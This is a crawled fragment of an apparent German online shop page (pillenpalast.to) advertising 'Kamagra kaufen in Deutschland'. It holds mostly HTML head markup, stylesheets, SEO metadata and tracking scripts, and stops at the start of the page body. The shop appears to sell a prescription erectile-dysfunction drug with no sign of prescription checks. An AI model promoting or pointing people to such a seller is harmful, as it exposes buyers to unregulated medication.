

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pillenpalast.to/tag/kamagra-kaufen-in-deutschland/
body_size: 23874
content:
<!doctype html>
<html dir="ltr" lang="de" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Kamagra Kaufen in Deutschland - Kamagra bestellen bei Pillen-Palast Kamagra bestellen</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://pillenpalast.to/tag/kamagra-kaufen-in-deutschland/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/pillenpalast.to\/tag\/kamagra-kaufen-in-deutschland\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/pillenpalast.to#listItem","position":1,"name":"Home","item":"https:\/\/pillenpalast.to","nextItem":{"@type":"ListItem","@id":"https:\/\/pillenpalast.to\/tag\/kamagra-kaufen-in-deutschland\/#listItem","name":"Kamagra Kaufen in Deutschland"}},{"@type":"ListItem","@id":"https:\/\/pillenpalast.to\/tag\/kamagra-kaufen-in-deutschland\/#listItem","position":2,"name":"Kamagra Kaufen in Deutschland","previousItem":{"@type":"ListItem","@id":"https:\/\/pillenpalast.to#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/pillenpalast.to\/tag\/kamagra-kaufen-in-deutschland\/#collectionpage","url":"https:\/\/pillenpalast.to\/tag\/kamagra-kaufen-in-deutschland\/","name":"Kamagra Kaufen in Deutschland - Kamagra bestellen bei Pillen-Palast Kamagra bestellen","inLanguage":"de-DE","isPartOf":{"@id":"https:\/\/pillenpalast.to\/#website"},"breadcrumb":{"@id":"https:\/\/pillenpalast.to\/tag\/kamagra-kaufen-in-deutschland\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/pillenpalast.to\/#organization","name":"Kamagra bestellen bei Pillen-Palast Kamagra bestellen","url":"https:\/\/pillenpalast.to\/","logo":{"@type":"ImageObject","url":"https:\/\/pillenpalast.to\/wp-content\/uploads\/2023\/02\/palast.png","@id":"https:\/\/pillenpalast.to\/tag\/kamagra-kaufen-in-deutschland\/#organizationLogo","width":313,"height":132},"image":{"@id":"https:\/\/pillenpalast.to\/tag\/kamagra-kaufen-in-deutschland\/#organizationLogo"}},{"@type":"WebSite","@id":"https:\/\/pillenpalast.to\/#website","url":"https:\/\/pillenpalast.to\/","name":"Kamagra bestellen bei Pillen-Palast Kamagra bestellen","inLanguage":"de-DE","publisher":{"@id":"https:\/\/pillenpalast.to\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Kamagra bestellen bei Pillen-Palast Kamagra bestellen &raquo; Feed" href="https://pillenpalast.to/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kamagra bestellen bei Pillen-Palast Kamagra bestellen &raquo; Kommentar-Feed" href="https://pillenpalast.to/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kamagra bestellen bei Pillen-Palast Kamagra bestellen &raquo; Kamagra Kaufen in Deutschland Schlagwort-Feed" href="https://pillenpalast.to/tag/kamagra-kaufen-in-deutschland/feed/" />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pillenpalast.to/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://pillenpalast.to/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://pillenpalast.to/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//pillenpalast.to/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://pillenpalast.to/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.10.2' media='all' />
<style id='yith-wcwl-main-inline-css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://pillenpalast.to/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://pillenpalast.to/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://pillenpalast.to/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://pillenpalast.to/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='mixy-style-css' href='https://pillenpalast.to/wp-content/themes/mixy/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='mixy-bootstrap-rt-css' href='https://pillenpalast.to/wp-content/themes/mixy/assets/css/bootstrap-rt.css?ver=4.0.0' media='all' />
<link rel='stylesheet' id='slick-css' href='https://pillenpalast.to/wp-content/themes/mixy/assets/css/slick.css?ver=1.5.9' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://pillenpalast.to/wp-content/themes/mixy/assets/css/magnific-popup.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='mixy-theme-css' href='https://pillenpalast.to/wp-content/themes/mixy/assets/css/theme.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='mixy-roadthemes-icon-css' href='https://pillenpalast.to/wp-content/themes/mixy/assets/css/roadthemes-icon.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='mixy-googlefonts-css' href='//fonts.googleapis.com/css?family=Inter%3A300%2C400%2C500%2C600%2C700%7CDosis%3A300%2C400%2C500%2C600%2C700&#038;display=swap&#038;ver=1.0' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://pillenpalast.to/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://pillenpalast.to/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://pillenpalast.to/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Warenkorb anzeigen","cart_url":"https:\/\/pillenpalast.to\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://pillenpalast.to/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://pillenpalast.to/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Passwort anzeigen","i18n_password_hide":"Passwort verbergen"};
</script>
<script src="https://pillenpalast.to/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://pillenpalast.to/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://pillenpalast.to/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Es entsprechen leider keine Produkte deiner Auswahl. Bitte w\u00e4hle eine andere Kombination.","i18n_make_a_selection_text":"Bitte w\u00e4hle die Produktoptionen, bevor du den Artikel in den Warenkorb legst.","i18n_unavailable_text":"Dieses Produkt ist leider nicht verf\u00fcgbar. Bitte w\u00e4hle eine andere Kombination.","i18n_reset_alert_text":"Deine Auswahl wurde zur\u00fcckgesetzt. Bitte w\u00e4hle Produktoptionen aus, bevor du den Artikel in den Warenkorb legst."};
</script>
<script src="https://pillenpalast.to/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://pillenpalast.to/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pillenpalast.to/wp-json/wp/v2/tags/72" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pillenpalast.to/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 10.3.7" />
<style id="rt-customizer-inline-styles">.custom-logo-link,.woocommerce .custom-logo-link,.woocommerce-page .custom-logo-link{max-width:194px;}:root{--textcolor:#535456;--mainfont:Inter}body{font-family:Inter;font-size :1.3rem;line-height :1.538;color :#535456;font-weight:400;;}:root{--headingcolor:#1c1e22;--headingfont:Inter;}h1,h2,h3,h4,h5,h6{font-family:Inter;line-height :1.5;color :#1c1e22;font-weight:700;;text-transform:none;}.testimonial{font-family:Inter;line-height :1.5;color :#1c1e22;font-weight:700;;text-transform:none;}:root{--pricecolor:#da2e1f;--pricefont:Dosis;--price_fontweight:600;}.woocommerce div.product p.price, .woocommerce div.product span.price, .price {font-family:Dosis;color :#da2e1f;font-weight:600;;}:root{--primarycolor:#15bd68;--linkcolor:#1d1e22;--topbartextcolor:#3b3d42;--headertextcolor:#3b3d42;}@media(min-width:1200px){.container{max-width:1350px;}}@media(min-width:1200px){body.boxed{max-width:1600px;margin-left:auto;margin-right:auto;}}body{background-color:#ffffff;background-repeat:repeat;background-position:center center;background-size:cover;background-attachment:scroll;}.main-header-content{padding:33px 0;color :#3b3d42 ;}.promo-block{background:#313030 ;height:40px ; color:#ffffff ; }.topbar-header{background-color:#ffffff ;color:#3b3d42 ;}:root{--menubackground:#184d47;--menucolor:#ffffff;--menu_active_color:#15bd68;}.menu-background{background-color:#184d47;}#_desktop_menu_ .primary-menu-wrapper ul.primary-menu > li {padding:0 15px;}#_desktop_menu_ .primary-menu-wrapper ul.primary-menu > li > a{font-size:14px;color:#ffffff;background-color:rgba(255,255,255,0);}#_desktop_menu_ .primary-menu-wrapper ul.primary-menu > li.current-menu-item > a,#_desktop_menu_ .primary-menu-wrapper ul.primary-menu > li:hover > a{color:#15bd68;background-color:rgba(255,255,255,0);}.vertical-menu-wrapper .vmenu-title{background:#179957;color:#ffffff;width:270px;}.vertical-menu-wrapper .vmenu-title span{font-size:14px;}#_desktop_vmenu_ .vermenu-wrapper ul.vertical-menu{width:270px;}.sale-label{background:#da2e1f;color:#ffffff;}.label-d-trapezium:after{border-left-color:#da2e1f;border-bottom-color:#da2e1f;}.color-swatches span.swatch{width:20px;height:20px;}.single-post .title-background{padding:30px 0;}.footer-bottom{ background:#ffffff;}body.boxed #page{background-color:#ffffff;background-repeat:repeat;background-position:center center;background-size:cover;background-attachment:scroll;}.main-header{background-color:#ffffff;}:root{--headerbackground:#ffffff;--product_showcase_bg:#f6f6f6;}.page-title-section {padding-top:86px;padding-bottom:86px;}.page-title-section{background-color:#f5f9ee;background-image:url("http://mixy.mallthemes.com/wp-content/uploads/2021/12/bkg_breadcrumb_compression.jpg");background-repeat:repeat;background-position:center center;background-size:cover;background-attachment:scroll;}.footer-main{background-color:#ffffff;background-repeat:repeat;background-position:center center;background-size:cover;background-attachment:scroll;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://pillenpalast.to/wp-content/uploads/2023/02/favicon.jpg" sizes="32x32" />
<link rel="icon" href="https://pillenpalast.to/wp-content/uploads/2023/02/favicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pillenpalast.to/wp-content/uploads/2023/02/favicon.jpg" />
<meta name="msapplication-TileImage" content="https://pillenpalast.to/wp-content/uploads/2023/02/favicon.jpg" />
<style id="kirki-inline-styles"></style>	
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PQ7G8G3R1P"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PQ7G8G3R1P');
</script>
<script async src="https://msrvt.net/et.js"></script>
</head>

<body class="archive tag tag-kamagra-kaufen-in-deutschland tag-72 wp-custom-logo theme-mixy woocommerce-no-js fullwidth page-template-default quick-links-active elementor-default elementor-kit-6">
<div id="page" class="site">
		<!-- HEADER -->
	<header id="header">
		<div class="header-wrapper">
			<div class="desktop-header header1 d-none d-lg-block" >	
			<div class="main-header  ">
		<div class="container">
			<div class="main-header-content ">
				<div class="row">
					<div class="col col-3">
